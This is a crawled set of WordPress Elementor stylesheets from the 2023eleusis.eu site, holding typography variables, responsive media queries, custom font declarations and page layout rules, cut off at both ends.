67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35133.css?ver=1763465169
body_size: 1832
content:
.elementor-35133 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:100vh;}.elementor-35133 .elementor-element.elementor-element-f507419{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-93dcaa3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35133 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-global-35139{z-index:4;}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-35133 .elementor-element.elementor-element-9a8b663 > .elementor-container{min-height:100vh;}.elementor-35133 .elementor-element.elementor-element-9a8b663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-9a8b663 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35133 .elementor-element.elementor-element-64801a9{--spacer-size:50px;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b > .elementor-container{min-height:100vh;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35133 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35133 .elementor-element.elementor-element-a192b1d{--spacer-size:50px;}.elementor-35133 .elementor-element.elementor-element-6af609d > .elementor-container{min-height:100vh;}.elementor-35133 .elementor-element.elementor-element-6af609d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-6af609d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35133 .elementor-element.elementor-element-5634fd3{--spacer-size:50px;}.elementor-35133 .elementor-element.elementor-element-59085cc{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-35133 .elementor-element.elementor-element-d22b2dd{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-35133 .elementor-element.elementor-element-d22b2dd > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button:hover, .elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-35133 .elementor-element.elementor-element-6997966{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35133 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button:hover svg, .elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-35133 .elementor-element.elementor-element-d266e8a{margin-top:0px;margin-bottom:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-f55a38d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-35133 .elementor-element.elementor-element-f55a38d{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-35133 .elementor-element.elementor-element-c108490 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-c108490{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-35133 .elementor-element.elementor-element-1c83e6d{width:70%;}.elementor-35133 .elementor-element.elementor-element-edab7ca{width:30%;}}@media(max-width:1215px){.elementor-35133 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:70vh;}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35133 .elementor-element.elementor-element-d22b2dd{width:100%;max-width:100%;}.elementor-35133 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35133 .elementor-element.elementor-element-6997966{width:100%;max-width:100%;}.elementor-35133 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-35133 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:100vh;}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-35133 .elementor-element.elementor-element-c0e4d5b{margin-top:-112px;margin-bottom:0px;}.elementor-35133 .elementor-element.elementor-element-59085cc{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35133 .elementor-element.elementor-element-d22b2dd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35133 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-35133 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35133 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35133 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35133 .elementor-element.elementor-element-d22b2dd{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-35133 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35133 .elementor-element.elementor-element-6997966{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35133 .elementor-element.elementor-element-6997966 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-f55a38d{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35133 .elementor-element.elementor-element-c108490{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-35133 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35133 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-f55a38d */.elementor-35133 .elementor-element.elementor-element-f55a38d h3.event-title {
    display: none;
}

.elementor-35133 .elementor-element.elementor-element-f55a38d .event-meta.event-date {
    display: none;
}
.elementor-35133 .elementor-element.elementor-element-f55a38d a.event-read-more.button {
    display: none;
}
.elementor-35133 .elementor-element.elementor-element-f55a38d .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-35133 .elementor-element.elementor-element-f55a38d .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( 